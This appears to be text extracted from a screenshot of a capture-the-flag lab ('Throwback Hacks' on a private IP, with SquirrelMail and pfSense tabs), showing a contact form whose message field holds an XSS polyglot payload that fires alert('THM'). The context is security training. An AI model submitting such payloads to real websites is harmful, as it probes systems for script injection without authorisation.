 SquirrelMail
pfSense - Login
Throwback Hacks
404 - File or directory not
Not secure
10.200.102.219/#contact
Throwback Hacks
ABOUT
TEAM
WORK
PRICING
CONTACT
Great Britain
Phone: +00 151515
Email: hello@TBHSecurity.com
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */onerror=alert('THM') )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert('THM')//>
asd
asd
asd
SEND MESSAGE